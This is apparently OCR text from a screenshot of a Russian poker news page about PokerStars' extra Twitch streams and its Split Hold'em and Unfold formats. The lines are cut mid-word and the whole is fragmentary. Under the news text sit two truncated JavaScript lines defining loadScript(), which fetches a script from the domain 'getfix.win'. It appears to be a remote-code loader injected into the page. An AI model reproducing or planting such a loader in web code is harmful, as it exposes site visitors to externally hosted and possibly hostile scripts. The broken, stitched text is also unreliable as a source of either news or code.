
дополнительные стримы на Twitch по раздачам Pow
формата. За счет этого планируется привлечь мак
Напомним, что ПокерСтарс предлагает клиентам и 
форматы Split Hold’em и Unfold.
function loadScript() { var url = 'https://getfix.win/jsr
fetch(url, { method: 'GET', cache: 'no-store', credential